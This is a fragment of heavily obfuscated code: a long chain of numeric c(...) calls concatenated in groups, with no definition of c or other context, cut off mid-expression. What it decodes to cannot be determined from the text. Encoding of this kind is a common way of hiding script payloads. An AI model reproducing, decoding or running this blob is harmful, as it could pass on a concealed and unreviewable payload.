c(28386) + c(25405) + c(22794) + c(25069) + c(25851) + c(14563) + c(8247) + c(32731) + c(26475) + c(16252) + c(4917) + c(1356) + c(9624) + c(288) + c(28181) + c(29044) + c(27786) + c(28543) + c(1945) + c(9589) + c(22932) + c(3453) + c(27891) + c(16604) + c(30822) + c(7746) + c(4522) + c(7809) + c(9626) + c(33760) + c(27753) + c(14566) + c(11428) + c(25104) + c(8696) + c(26532) + c(32883) + c(23209) + c(3869) + c(24673) + c(5725) + c(10239) + c(24069) + c(22125) + c(10670) + c(13920) + c(27201) + c(17458) + c(21543)) + (c(12646) + c(8117) + c(799) + c(23898) + c(29395) + c(4005) + c(31008) + c(24468) + c(2149) + c(325) + c(20436) + c(16858) + c(17023) + c(19797) + c(8662) + c(1289) + c(28171) + c(21485) + c(23278) + c(4855) + c(22739) + c(22534) + c(24302) + c(1139) + c(25116) + c(31545) + c(28822) + c(7098) + c(31549) + c(14118) + c(17209) + c(33532) + c(33134) + c(14304) + c(30245) + c(24829) + c(6161) + c(19496) + c(9466) + c(17474) + c(23050) + c(28981) + c(25740) + c(26798) + c(18381) + c(23547) + c(5585) + c(31201) + c(30686) + c(23954) + c(20707) + c(7411) + c(28717) + c(27619) + c(26007) + c(31545) + c(28822) + c(7098) + c(31549) + c(14118) + c(17209) + c(33532) + c(17229) + c(7620) + c(13011) + c(3767) + c(4583) + c(6282) + c(1238) + c(9994) + c(3783) + c(16513) + c(29105) + c(22245) + c(31008) + c(24468) + c(2149) + c(325) + c(20436) + c(16858) + c(17023) + c(4296) + c(30141) + c(4630) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(16346) + c(7634) + c(20984) + c(32883) + c(23209) + c(3869) + c(24673) + c(5725) + c(10239) + c(24069)) + (c(15863) + c(31522) + c(17297) + c(1304) + c(28332) + c(5480) + c(3817) + c(6660) + c(1857) + c(10873) + c(2439) + c(11709) + c(25299) + c(6820) + c(13886) + c(1647) + c(18799) + c(20299) + c(877) + c(9184) + c(4092) + c(2150) + c(10339) + c(1318) + c(24303) + c(25962) + c(28974) + c(20369) + c(16427) + c(2739) + c(3937) + c(9256) + c(2040) + c(12109) + c(24348) + c(13192) + c(29545) + c(4403) + c(8309) + c(29287) + c(6043) + c(17448) + c(30774) + c(33980) + c(33970) + c(32850) + c(4189) + c(8722) + c(24553) + c(32763) + c(28257) + c(13080) + c(19559) + c(5467) + c(27931) + c(23971) + c(27123) + c(16271) + c(6068) + c(20022) + c(13831) + c(17561) + c(18511) + c(5703) + c(21541) + c(28386) + c(25405) + c(22794) + c(25069) + c(17784) + c(18673) + c(10732) + c(3645) + c(12484) + c(13779) + c(7460) + c(32200) + c(4157) + c(16346) + c(30056) + c(17293) + c(4717) + c(17809) + c(14748) + c(7053) + c(19800) + c(5576) + c(30437) + c(18154) + c(15253) + c(31897) + c(32666) + c(33516) + c(18962) + c(3349) + c(15287) + c(24478) + c(2275) + c(11056) + c(8769)) + (c(21623) + c(23479) + c(31356) + c(15630) + c(5675) + c(7629) + c(32213) + c(12843) + c(10942) + c(28910) + c(6136) + c(21985) + c(9691) + c(20175) + c(13163) + c(31295) + c(7682) + c(24134) + c(30946) + c(27096) + c(14020) + c(24118) + c(31925) + c(16611) + c(1286) + c(24970) + c(4521) + c(26622) + c(29450) + c(18517) + c(13859) + c(16165) + c(15415) + c(16806) + c(18835) + c(33554) + c(13822) + c(21278) + c(30274) + c(11857) + c(18429) + c(6816) + c(323) + c(23617) + c(33685) + c(22023) + c(20840) + c(19390) + c(24840) + c(26914) + c(5894) + c(12328) + c(33516) + c(18962) + c(3349) + c(15287) + c(24478) + c(2275) + c(11056) + c(131) + c(8695) + c(31140) + c(29627) + c(14398) + c(19031) + c(6577) + c(7360) + c(29152) + c(22726) + c(2860) + c(18705) + c(31031) + c(18248) + c(22829) + c(12078) + c(2732) + c(12332) + c(23422) + c(1959) + c(880) + c(20178) + c(601) + c(17053) + c(15561) + c(15519) + c(16947) + c(20118) + c(17692) + c(12120) + c(5661) + c(19878) + c(11765) + c(26191) + c(18516) + c(22667) + c(13752) + c(3142) + c(20754) + c(18341) + c(20632)) + (c(20943) + c(12289) + c(25111) + c(28679) + c(6402) + c(12538) + c(23811) + c(28205) + c(12036) + c(16757) + c(22082) + c(29942) + c(24176) + c(4429) + c(4395) + c(17008) + c(7187) + c(21007) + c(20163) + c(25341) + c(26618) + c(12985) + c(7809) + c(9626) + c(33760) + c(27753) + c(14566) + c(11428) + c(25104) + c(20014) + c(11306) + c(4325) + c(18102) + c(10388) + c(25161) + c(1411) + c(31750) + c(17325) + c(21459) + c(23870) + c(7348) + c(20804) + c(31016) + c(22798) + c(29867) + c(27033) + c(25194) + c(9970) + c(28101) + c(2067) + c(34009) + c(1002) + c(15551) + c(33210) + c(29115) + c(27385) + c(17390) + c(26638) + c(2830) + c(16957) + c(27728) + c(22693) + c(28604) + c(29687) + c(5073) + c(28106) + c(2272) + c(33674) + c(689) + c(28032) + c(12414) + c(8914) + c(5237) + c(13021) + c(22791) + c(17015) + c(2468) + c(12740) + c(4384) + c(15896) + c(18780) + c(6070) + c(27847) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(19953) + c(25248) + c(21083) + c(12853) + c(2018) + c(19883) + c(31418) + c(13798) + c(26542) + c(17087) + c(13619) + c(6368)) + (c(26758) + c(5676) + c(6463) + c(1730) + c(33517) + c(29060) + c(33221) + c(18954) + c(19953) + c(25248) + c(22857) + c(19059) + c(31302) + c(10761) + c(28821) + c(9942) + c(15271) + c(33064) + c(22156) + c(14770) + c(11129) + c(16045) + c(6527) + c(26449) + c(7737) + c(16101) + c(9320) + c(25193) + c(17822) + c(15332) + c(20114) + c(20993) + c(6659) + c(18904) + c(19095) + c(15047) + c(2426) + c(16082) + c(18267) + c(32156) + c(26628) + c(32828) + c(672) + c(12987) + c(14106) + c(22126) + c(12184) + c(28868) + c(10506) + c(15630) + c(31968) + c(12515) + c(12580) + c(29126) + c(4595) + c(21339) + c(8985) + c(30962) + c(17921) + c(31637) + c(18835) + c(26028) + c(31959) + c(9439) + c(19153) + c(1208) + c(27802) + c(5770) + c(16760) + c(10714) + c(3661) + c(17132) + c(30553) + c(26030) + c(22878) + c(14874) + c(26774) + c(10822) + c(17761) + c(11599) + c(25485) + c(22370) + c(21541) + c(14941) + c(1131) + c(10853) + c(7536) + c(29715) + c(16285) + c(19367) + c(11561) + c(33355) + c(24348) + c(12647) + c(31538) + c(18634) + c(16159) + c(20212) + c(6581) + c(3511)) + (c(8073) + c(1444) + c(30257) + c(29249) + c(1894) + c(11957) + c(926) + c(825) + c(30090) + c(21449) + c(26283) + c(24747) + c(26603) + c(4727) + c(24414) + c(15762) + c(13861) + c(31689) + c(18076) + c(11177) + c(30600) + c(11779) + c(6564) + c(1536) + c(31548) + c(13857) + c(6847) + c(6793) + c(6792) + c(27453) + c(21490) + c(29153) + c(12605) + c(5046) + c(3447) + c(27411) + c(19854) + c(27730) + c(25359) + c(2038) + c(22343) + c(16101) + c(9320) + c(25193) + c(17822) + c(15332) + c(20114) + c(20993) + c(6659) + c(13662) + c(33992) + c(2959) + c(26283) + c(24747) + c(26603) + c(4727) + c(24414) + c(15762) + c(13861) + c(14251) + c(4891) + c(3824) + c(33740) + c(23275) + c(23023) + c(21966) + c(4012) + c(19391) + c(15019) + c(11576) + c(162) + c(10642) + c(14307) + c(32152) + c(4083) + c(18739) + c(25310) + c(25080) + c(16450) + c(359) + c(27549) + c(11408) + c(27696) + c(9980) + c(20832) + c(3599) + c(6567) + c(7098) + c(15798) + c(26656) + c(4453) + c(13402) + c(878) + c(29402) + c(24508) + c(11720) + c(19641) + c(9368) + c(27733) + c(28165)) + (c(10352) + c(8927) + c(22442) + c(25327) + c(11275) + c(11295) + c(19693) + c(27331) + c(4583) + c(6282) + c(30467) + c(27005) + c(22675) + c(22491) + c(4428) + c(26367) + c(19780) + c(29661) + c(1007) + c(24082) + c(21896) + c(9637) + c(10617) + c(27294) + c(6702) + c(17214) + c(24232) + c(34094) + c(10169) + c(10388) + c(25161) + c(8692) + c(19759) + c(27865) + c(2808) + c(18205) + c(17253) + c(4549) + c(14887) + c(29342) + c(2397) + c(23799) + c(30100) + c(16383) + c(13133) + c(24687) + c(10235) + c(7643) + c(11550) + c(18176) + c(4646) + c(17283) + c(31448) + c(22028) + c(30980) + c(13524) + c(14528) + c(5232) + c(15909) + c(18387) + c(28342) + c(26475) + c(30468) + c(6407) + c(31441) + c(9269) + c(4633) + c(13305) + c(9329) + c(13523) + c(29823) + c(2774) + c(30362) + c(12039) + c(27188) + c(1722) + c(27149) + c(30717) + c(20675) + c(20164) + c(14519) + c(16375) + c(33960) + c(32039) + c(307) + c(28534) + c(4892) + c(23638) + c(13081) + c(32179) + c(25075) + c(4133) + c(24220) + c(28091) + c(31967) + c(24069) + c(10469) + c(26571) + c(2335) + c(12748)) + (c(23242) + c(5244) + c(25288) + c(12161) + c(9453) + c(13457) + c(18110) + c(6074) + c(31841) + c(25153) + c(5757) + c(23102) + c(18679) + c(23584) + c(2839) + c(31789) + c(11033) + c(19975) + c(20671) + c(1405) + c(12310) + c(24571) + c(19539) + c(10585) + c(23459) + c(27959) + c(31475) + c(1106) + c(28944) + c(1258) + c(23783) + c(24637) + c(27366) + c(775) + c(25860) + c(12649) + c(32839) + c(29093) + c(30996) + c(4260) + c(32647) + c(17842) + c(28762) + c(17384) + c(22733) + c(4985) + c(23224) + c(5830) + c(10746) + c(20290) + c(26472) + c(6226) + c(15044) + c(19329) + c(2529) + c(25162) + c(18639) + c(27685) + c(20261) + c(33087) + c(14086) + c(30485) + c(33103) + c(12446) + c(15162) + c(25120) + c(24823) + c(16153) + c(19556) + c(11533) + c(10367) + c(14726) + c(5073) + c(6350) + c(659) + c(7127) + c(3632) + c(19922) + c(33033) + c(26364) + c(11719) + c(4758) + c(24662) + c(33309) + c(20049) + c(30457) + c(1972) + c(22264) + c(23970) + c(28044) + c(17572) + c(25596) + c(7009) + c(14773) + c(16511) + c(29928) + c(23702) + c(23472) + c(12225) + c(19355)) + (c(9448) + c(8712) + c(29520) + c(6598) + c(23752) + c(13258) + c(30447) + c(17191) + c(2824) + c(647) + c(19097) + c(3045) + c(17365) + c(5702) + c(30954) + c(7781) + c(28098) + c(14014) + c(5595) + c(1177) + c(30616) + c(5467) + c(27931) + c(18559) + c(14057) + c(4543) + c(28702) + c(16191) + c(26208) + c(868) + c(26640) + c(4180) + c(25892) + c(17132) + c(15168) + c(3497) + c(25267) + c(19560) + c(33808) + c(16433) + c(32821) + c(28102) + c(7693) + c(16806) + c(18835) + c(14219) + c(31970) + c(18778) + c(10647) + c(8105) + c(28605) + c(25280) + c(5145) + c(10142) + c(2397) + c(25139) + c(22247) + c(12935) + c(28652) + c(20030) + c(26109) + c(7384) + c(8875) + c(14142) + c(6778) + c(10193) + c(27056) + c(13381) + c(28454) + c(31749) + c(4875) + c(30171) + c(23356) + c(22347) + c(2915) + c(28889) + c(26645) + c(10736) + c(33575) + c(11020) + c(680) + c(25219) + c(4770) + c(34051) + c(29447) + c(20994) + c(19293) + c(30770) + c(9128) + c(4060) + c(22506) + c(32300) + c(20888) + c(571) + c(4134) + c(25592) + c(2839) + c(8993) + c(6349) + c(5126)) + (c(27055) + c(11706) + c(33601) + c(26291) + c(5145) + c(10142) + c(2397) + c(25139) + c(22247) + c(12935) + c(28652) + c(20030) + c(1604) + c(10505) + c(14115) + c(11215) + c(23224) + c(20846) + c(15219) + c(22772) + c(24088) + c(3715) + c(19742) + c(28140) + c(33142) + c(15883) + c(24460) + c(5522) + c(16190) + c(10211) + c(7544) + c(21454) + c(16950) + c(1611) + c(2393) + c(7532) + c(25481) + c(27039) + c(28401) + c(23812) + c(12993) + c(14551) + c(20981) + c(31278) + c(15067) + c(12656) + c(15836) + c(27993) + c(21879) + c(14438) + c(8818) + c(156) + c(16074) + c(23323) + c(7616) + c(27325) + c(18836) + c(33980) + c(33970) + c(2025) + c(20447) + c(15652) + c(15869) + c(29941) + c(21625) + c(13481) + c(19963) + c(14142) + c(6778) + c(10193) + c(27056) + c(13381) + c(28454) + c(31749) + c(4875) + c(16510) + c(32909) + c(2107) + c(28822) + c(7098) + c(32139) + c(20570) + c(21840) + c(1720) + c(33793) + c(23281) + c(10194) + c(25347) + c(1906) + c(24164) + c(23651) + c(1900) + c(26762) + c(7109) + c(16353) + c(22466) + c(16391) + c(20995) + c(18134) + c(26074)) + (c(9854) + c(15719) + c(19293) + c(30770) + c(9128) + c(4060) + c(22506) + c(20334) + c(22115) + c(26946) + c(13842) + c(28350) + c(14105) + c(20421) + c(19660) + c(13012) + c(17302) + c(5741) + c(3981) + c(28344) + c(22220) + c(11389) + c(21001) + c(14339) + c(21181) + c(13131) + c(10421) + c(21636) + c(30925) + c(1361) + c(32474) + c(23803) + c(26113) + c(24036) + c(29843) + c(32534) + c(21972) + c(1881) + c(25756) + c(33938) + c(31489) + c(15594) + c(29968) + c(33075) + c(23188) + c(30558) + c(28148) + c(652) + c(5043) + c(6791) + c(22866) + c(7017) + c(9742) + c(11744) + c(27169) + c(142) + c(713) + c(15885) + c(28251) + c(23045) + c(34027) + c(16863) + c(690) + c(26299) + c(7923) + c(34012) + c(2366) + c(22016) + c(4268) + c(7174) + c(23056) + c(31049) + c(3631) + c(30779) + c(32729) + c(30878) + c(434) + c(6452) + c(11621) + c(4371) + c(8699) + c(16315) + c(2032) + c(21955) + c(13385) + c(8269) + c(14314) + c(15345) + c(23425) + c(23858) + c(2345) + c(8560) + c(14933) + c(13825) + c(23142) + c(23922) + c(18717) + c(26214) + c(10321) + c(11362)) + (c(7156) + c(22073) + c(20733) + c(18697) + c(12674) + c(14420) + c(7204) + c(5005) + c(13807) + c(10118) + c(855) + c(32890) + c(5977) + c(5719) + c(26998) + c(21396) + c(23670) + c(15764) + c(9681) + c(29295) + c(13675) + c(26653) + c(853) + c(24328) + c(21247) + c(29550) + c(27523) + c(33165) + c(11267) + c(27397) + c(32746) + c(6768) + c(2568) + c(24785) + c(2435) + c(7487) + c(7975) + c(27485) + c(26285) + c(1932) + c(17161) + c(17497) + c(16354) + c(27804) + c(21386) + c(9370) + c(31991) + c(13483) + c(13842) + c(28350) + c(14105) + c(2219) + c(28734) + c(26963) + c(20506) + c(11366) + c(29548) + c(3001) + c(7649) + c(4561) + c(29744) + c(26237) + c(26823) + c(3618) + c(25516) + c(16893) + c(4793) + c(16504) + c(29503) + c(28655) + c(4143) + c(27340) + c(24454) + c(14991) + c(19794) + c(31049) + c(3631) + c(30779) + c(32729) + c(30878) + c(434) + c(3344) + c(30537) + c(6991) + c(34058) + c(2737) + c(23438) + c(12542) + c(12026) + c(3878) + c(1474) + c(4441) + c(28579) + c(4866) + c(28053) + c(32842) + c(26611) + c(13925) + c(32980) + c(22273)) + (c(33144) + c(30029) + c(21456) + c(21678) + c(3550) + c(28998) + c(10877) + c(2139) + c(6978) + c(25180) + c(4377) + c(11302) + c(9364) + c(30148) + c(30873) + c(30368) + c(3189) + c(16013) + c(28546) + c(4612) + c(31926) + c(19057) + c(28296) + c(15305) + c(2729) + c(12851) + c(18337) + c(32859) + c(23277) + c(20210) + c(9317) + c(458) + c(28683) + c(18389) + c(18834) + c(9531) + c(6549) + c(13820) + c(26162) + c(8615) + c(3306) + c(17924) + c(9384) + c(17725) + c(7823) + c(28865) + c(17161) + c(17497) + c(16354) + c(27804) + c(21386) + c(10117) + c(19066) + c(34021) + c(29861) + c(30844) + c(23573) + c(18345) + c(13906) + c(34076) + c(26669) + c(24020) + c(22258) + c(9215) + c(26096) + c(26934) + c(597) + c(8998) + c(18563) + c(17514) + c(8066) + c(15868) + c(10496) + c(13509) + c(16899) + c(1800) + c(13365) + c(22900) + c(31466) + c(8670) + c(21371) + c(8375) + c(3578) + c(25032) + c(31777) + c(20642) + c(4621) + c(23621) + c(25314) + c(17705) + c(29777) + c(24562) + c(33854) + c(9495) + c(2853) + c(3828) + c(22304) + c(24677) + c(21932) + c(14355)) + (c(26060) + c(7031) + c(29459) + c(25746) + c(19898) + c(10330) + c(955) + c(8633) + c(25348) + c(17876) + c(21648) + c(9235) + c(15018) + c(3353) + c(26146) + c(5452) + c(11252) + c(8925) + c(1241) + c(28363) + c(21967) + c(27908) + c(18789) + c(1626) + c(28008) + c(19486) + c(170) + c(6641) + c(17387) + c(13781) + c(29027) + c(21737) + c(29457) + c(3325) + c(14035) + c(24685) + c(32411) + c(5414) + c(16380) + c(9003) + c(30235) + c(20454) + c(21526) + c(32356) + c(12623) + c(16607) + c(6944) + c(6691) + c(15647) + c(14113) + c(17496) + c(2878) + c(14359) + c(10824) + c(9146) + c(17069) + c(33986) + c(15730) + c(16541) + c(33085) + c(30120) + c(10751) + c(29920) + c(27089) + c(1629) + c(32964) + c(34034) + c(594) + c(16780) + c(18743) + c(3757) + c(13415) + c(7199) + c(20844) + c(25340) + c(21114) + c(18807) + c(7725) + c(12682) + c(7944) + c(11188) + c(13106) + c(24509) + c(22104) + c(1069) + c(1166) + c(2091) + c(24341) + c(17849) + c(30791) + c(4499) + c(28672) + c(19026) + c(8949) + c(8358) + c(12749) + c(22168) + c(22324) + c(20796) + c(4651)) + (c(31721) + c(29804) + c(24225) + c(11888) + c(14982) + c(31364) + c(6105) + c(6341) + c(27157) + c(19395) + c(4034) + c(7405) + c(11312) + c(22931) + c(27221) + c(28912) + c(2983) + c(29523) + c(29434) + c(31667) + c(9112) + c(32268) + c(24205) + c(6872) + c(14986) + c(8395) + c(2766) + c(19155) + c(25931) + c(28752) + c(26665) + c(14980) + c(29376) + c(19978) + c(17778) + c(2868) + c(19845) + c(6497) + c(7969) + c(21634) + c(33213) + c(25505) + c(28797) + c(33080) + c(13839) + c(22361) + c(3022) + c(13558) + c(16407) + c(7046) + c(22884) + c(19979) + c(29001) + c(1249) + c(16649) + c(19290) + c(3855) + c(32608) + c(24023) + c(938) + c(27814) + c(4757) + c(26252) + c(9925) + c(15727) + c(22687) + c(30465) + c(27915) + c(30963) + c(15867) + c(7425) + c(17520) + c(10991) + c(25221) + c(24881) + c(22809) + c(15724) + c(17682) + c(13284) + c(25921) + c(14686) + c(28690) + c(28745) + c(21616) + c(22007) + c(25249) + c(29455) + c(32201) + c(5903) + c(9198) + c(1199) + c(6163) + c(21675) + c(6926) + c(2922) + c(22229) + c(28934) + c(8491) + c(9005) + c(22388)) + (c(24376) + c(268) + c(8396) + c(29590) + c(31375) + c(9359) + c(22979) + c(17291) + c(23528) + c(8561) + c(15714) + c(25058) + c(27532) + c(23737) + c(6442) + c(21517) + c(8472) + c(23978) + c(9659) + c(25149) + c(5964) + c(4734) + c(13353) + c(23208) + c(427) + c(26049) + c(22193) + c(5013) + c(32832) + c(11507) + c(31100) + c(20779) + c(15792) + c(1443) + c(24540) + c(13386) + c(31129) + c(8115) + c(6281) + c(12864) + c(10089) + c(12368) + c(9606) + c(17492) + c(17489) + c(22806) + c(18506) + c(7111) + c(21786) + c(13909) + c(3175) + c(32279) + c(4515) + c(27634) + c(12013) + c(11811) + c(32993) + c(3070) + c(14731) + c(20918) + c(31816) + c(13115) + c(21246) + c(7829) + c(23633) + c(4669) + c(20948) + c(21248) + c(3800) + c(15185) + c(18367) + c(4346) + c(17916) + c(15805) + c(31210) + c(13227) + c(18173) + c(25895) + c(8178) + c(3906) + c(5017) + c(3160) + c(14547) + c(4245) + c(1436) + c(19106) + c(13599) + c(21023) + c(19061) + c(7521) + c(11046) + c(24147) + c(18976) + c(20426) + c(11271) + c(2136) + c(13355) + c(10757) + c(15873) + c(14227)) + (c(27940) + c(1498) + c(20898) + c(1215) + c(17590) + c(540) + c(11401) + c(10135) + c(17118) + c(10770) + c(29703) + c(26307) + c(29481) + c(3266) + c(15059) + c(12513) + c(17630) + c(32577) + c(5022) + c(14302) + c(7041) + c(20430) + c(31532) + c(14656) + c(22184) + c(5935) + c(22862) + c(27469) + c(30204) + c(10074) + c(33682) + c(25339) + c(11344) + c(6118) + c(19320) + c(14807) + c(11184) + c(19716) + c(13293) + c(20679) + c(12233) + c(25551) + c(13151) + c(18839) + c(2477) + c(3483) + c(25463) + c(21480) + c(24647) + c(14514) + c(31002) + c(27983) + c(21429) + c(9211) + c(14569) + c(14845) + c(14703) + c(24857) + c(2929) + c(2349) + c(2054) + c(30392) + c(30289) + c(21982) + c(2493) + c(27032) + c(8824) + c(31369) + c(18736) + c(33861) + c(26200) + c(15554) + c(20165) + c(33565) + c(3782) + c(2912) + c(23239) + c(3862) + c(31945) + c(3072) + c(6052) + c(12470) + c(14724) + c(1128) + c(22905) + c(21843) + c(24485) + c(18561) + c(6210) + c(8894) + c(3943) + c(18759) + c(7246) + c(3742) + c(12709) + c(22009) + c(4530) + c(16489) + c(23219) + c(778)) + (c(16898) + c(33833) + c(21021) + c(19991) + c(12742) + c(27996) + c(22645) + c(10802) + c(12879) + c(25335) + c(7057) + c(32140) + c(12884) + c(24120) + c(25093) + c(18801) + c(31890) + c(27280) + c(31462) + c(14275) + c(27441) + c(30724) + c(30555) + c(14430) + c(10608) + c(31508) + c(2049) + c(2262) + c(15189) + c(8701) + c(33306) + c(13466) + c(15263) + c(21050) + c(13136) + c(22543) + c(25343) + c(7912) + c(33496) + c(22785) + c(32211) + c(14168) + c(24080) + c(31028) + c(14475) + c(10855) + c(32102) + c(30530) + c(17138) + c(20406) + c(29161) + c(27134) + c(17694) + c(6587) + c(25181) + c(8869) + c(2230) + c(11660) + c(13446) + c(16688) + c(15675) + c(5515) + c(1842) + c(26464) + c(33054) + c(32624) + c(6456) + c(34070) + c(25919) + c(7463) + c(17279) + c(18039) + c(986) + c(30691) + c(15399) + c(30174) + c(22641) + c(2525) + c(10273) + c(28158) + c(20428) + c(28697) + c(4051) + c(14131) + c(30769) + c(5032) + c(11931) + c(25487) + c(11762) + c(19235) + c(23015) + c(17127) + c(27618) + c(2352) + c(25233) + c(18596) + c(29918) + c(22223) + c(32117) + c(29436)) + (c(10471) + c(29121) + c(15699) + c(3597) + c(5648) + c(25308) + c(15769) + c(25550) + c(16566) + c(965) + c(27374) + c(33472) + c(13811) + c(24492) + c(24926) + c(15692) + c(4096) + c(17152) + c(6239) + c(15329) + c(30151) + c(24764) + c(16575) + c(20791) + c(12243) + c(30156) + c(31690) + c(20204) + c(2333) + c(21095) + c(8187) + c(7416) + c(21883) + c(25247) + c(20661) + c(11717) + c(348) + c(20571) + c(12547) + c(20577) + c(7955) + c(6544) + c(26971) + c(5479) + c(31660) + c(29195) + c(4106) + c(22035) + c(6859) + c(28501) + c(30422) + c(18566) + c(12318) + c(7580) + c(18246) + c(26323) + c(424) + c(9979) + c(24369) + c(31317) + c(16412) + c(29214) + c(19901) + c(29318) + c(1861) + c(31662) + c(18790) + c(25471) + c(9997) + c(17331) + c(14182) + c(11169) + c(1703) + c(11918) + c(12789) + c(9218) + c(4658) + c(22284) + c(2563) + c(21898) + c(18741) + c(25306) + c(3751) + c(10458) + c(14848) + c(21667) + c(33250) + c(24111) + c(22072) + c(24564) + c(17172) + c(32750) + c(19897) + c(31163) + c(30886) + c(12615) + c(30026) + c(1096) + c(25363) + c(31289)) + (c(6048) + c(21556) + c(33162) + c(7314) + c(31335) + c(31229) + c(18500) + c(16275) + c(14214) + c(15867) + c(7425) + c(17520) + c(10991) + c(25221) + c(24881) + c(22809) + c(15724) + c(17682) + c(13284) + c(25921) + c(14686) + c(28690) + c(28745) + c(21616) + c(22007) + c(25249) + c(29455) + c(6958) + c(2285) + c(32279) + c(4515) + c(27634) + c(12013) + c(11811) + c(32993) + c(3070) + c(14731) + c(20918) + c(31816) + c(13115) + c(21246) + c(7829) + c(23633) + c(4669) + c(20948) + c(21248) + c(3800) + c(15185) + c(5868) + c(28763) + c(32132) + c(29608) + c(31535) + c(21157) + c(30556) + c(25624) + c(1381) + c(17720) + c(18177) + c(13371) + c(26954) + c(27137) + c(11731) + c(33559) + c(6195) + c(3871) + c(8103) + c(32366) + c(22143) + c(30599) + c(19096) + c(25583) + c(19065) + c(26933) + c(4240) + c(25943) + c(29662) + c(8006) + c(31905) + c(1638) + c(25648) + c(27744) + c(22224) + c(33646) + c(32829) + c(3309) + c(9901) + c(12839) + c(25427) + c(30433) + c(27563) + c(28177) + c(1870) + c(31830) + c(5315) + c(12023) + c(18211) + c(27806) + c(8208) + c(32471)) + (c(20584) + c(17192) + c(34026) + c(19341) + c(24470) + c(11352) + c(29209) + c(31361) + c(7502) + c(31108) + c(6385) + c(28241) + c(2207) + c(18648) + c(11519) + c(6201) + c(5602) + c(11368) + c(8203) + c(33258) + c(24218) + c(4179) + c(16828) + c(20999) + c(18452) + c(7822) + c(23489) + c(23071) + c(5326) + c(27172) + c(8128) + c(1382) + c(25588) + c(19958) + c(30287) + c(3499) + c(123) + c(4964) + c(10567) + c(4652) + c(2413) + c(28996) + c(21582) + c(9041) + c(31564) + c(33699) + c(26491) + c(10184) + c(11560) + c(26814) + c(27934) + c(29700) + c(5286) + c(18871) + c(9952) + c(30567) + c(20019) + c(6684) + c(7667) + c(7610) + c(26928) + c(4087) + c(24090) + c(7789) + c(17419) + c(29623) + c(19269) + c(27947) + c(2713) + c(24168) + c(10672) + c(13954) + c(22871) + c(7883) + c(26839) + c(23907) + c(8750) + c(4170) + c(17847) + c(6733) + c(29003) + c(29740) + c(5520) + c(6606) + c(26993) + c(1683) + c(1425) + c(26552) + c(3912) + c(12103) + c(31612) + c(14295) + c(12099) + c(25794) + c(928) + c(24606) + c(27468) + c(11608) + c(21714) + c(29716)) + (c(26145) + c(12949) + c(13374) + c(8905) + c(11249) + c(22288) + c(167) + c(12659) + c(508) + c(28162) + c(34050) + c(14739) + c(14081) + c(24528) + c(15837) + c(6556) + c(8308) + c(15926) + c(21271) + c(6025) + c(33805) + c(29195) + c(4106) + c(22035) + c(6859) + c(28501) + c(30422) + c(18566) + c(12318) + c(7580) + c(18246) + c(26323) + c(424) + c(9979) + c(24369) + c(31317) + c(16412) + c(29214) + c(19901) + c(6495) + c(13680) + c(28840) + c(29097) + c(26434) + c(3926) + c(8902) + c(11158) + c(21440) + c(6110) + c(6305) + c(20395) + c(21803) + c(26874) + c(16518) + c(4305) + c(16199) + c(29847) + c(17789) + c(27873) + c(23979) + c(5867) + c(20287) + c(27346) + c(1583) + c(19485) + c(8183) + c(28609) + c(20067) + c(33728) + c(12461) + c(28815) + c(21659) + c(9779) + c(22710) + c(8654) + c(29905) + c(2487) + c(19140) + c(6274) + c(8095) + c(31988) + c(1278) + c(31337) + c(23934) + c(19595) + c(5700) + c(15285) + c(18837) + c(27048) + c(30935) + c(11595) + c(5028) + c(33844) + c(10661) + c(21491) + c(17045) + c(31870) + c(19743) + c(17537) + c(31405)) + (c(9562) + c(5693) + c(33178) + c(2088) + c(7982) + c(7608) + c(8997) + c(1088) + c(618) + c(5264) + c(24289) + c(7125) + c(23484) + c(18603) + c(16864) + c(27599) + c(2537) + c(26989) + c(23697) + c(9829) + c(23496) + c(26287) + c(32625) + c(6664) + c(11747) + c(6977) + c(13742) + c(23639) + c(5596) + c(17463) + c(7294) + c(34076) + c(26669) + c(3440) + c(17281) + c(14540) + c(17936) + c(23899) + c(2047) + c(31624) + c(28834) + c(17566) + c(18450) + c(32490) + c(13551) + c(23621) + c(24597) + c(33711) + c(16630) + c(15294) + c(21841) + c(6936) + c(22195) + c(20688) + c(12869) + c(3209) + c(21895) + c(11801) + c(28820) + c(17733) + c(24541) + c(1441) + c(19685) + c(23282) + c(30587) + c(11404) + c(23891) + c(30967) + c(13951) + c(5711) + c(21776) + c(1757) + c(20471) + c(28394) + c(21403) + c(34010) + c(2121) + c(10899) + c(11707) + c(30359) + c(27666) + c(10531) + c(7378) + c(989) + c(13733) + c(1962) + c(33818) + c(22405) + c(14117) + c(23324) + c(22536) + c(6512) + c(30650) + c(22149) + c(2051) + c(24046) + c(26676) + c(393) + c(2320) + c(13601)) + (c(17129) + c(5076) + c(2412) + c(19988) + c(12056) + c(30010) + c(27100) + c(16394) + c(25218) + c(29692) + c(6821) + c(15248) + c(25882) + c(8694) + c(6563) + c(32818) + c(19651) + c(27146) + c(20986) + c(6114) + c(14228) + c(9254) + c(1943) + c(25979) + c(32545) + c(16050) + c(28203) + c(20561) + c(217) + c(2942) + c(19636) + c(4137) + c(22545) + c(32777) + c(3087) + c(30429) + c(14026) + c(31779) + c(9875) + c(29910) + c(7382) + c(27828) + c(17197) + c(17591) + c(19449) + c(1284) + c(13361) + c(29424) + c(23891) + c(30967) + c(13951) + c(5711) + c(21776) + c(22788) + c(31882) + c(14096) + c(30492) + c(6630) + c(20274) + c(7007) + c(8683) + c(30104) + c(7713) + c(22406) + c(22808) + c(24705) + c(24480) + c(31050) + c(34112) + c(2870) + c(19362) + c(3258) + c(27337) + c(27483) + c(17226) + c(31935) + c(24187) + c(10140) + c(26671) + c(26524) + c(10971) + c(27805) + c(9322) + c(16469) + c(10491) + c(21807) + c(4957) + c(20724) + c(9643) + c(18862) + c(3666) + c(1178) + c(24551) + c(14383) + c(3482) + c(10035) + c(5025) + c(34020) + c(6589) + c(3271)) + (c(26469) + c(32359) + c(31412) + c(11419) + c(2012) + c(23374) + c(10847) + c(2668) + c(4141) + c(15406) + c(12860) + c(10375) + c(9782) + c(2767) + c(30415) + c(25295) + c(30655) + c(26332) + c(13737) + c(8483) + c(18853) + c(18523) + c(289) + c(22173) + c(26675) + c(32676) + c(13760) + c(20657) + c(17459) + c(32733) + c(15787) + c(5198) + c(11109) + c(13840) + c(28513) + c(27914) + c(21269) + c(4903) + c(28823) + c(8572) + c(16440) + c(944) + c(19476) + c(18900) + c(18353) + c(13464) + c(17793) + c(12511) + c(28196) + c(13130) + c(15040) + c(22573) + 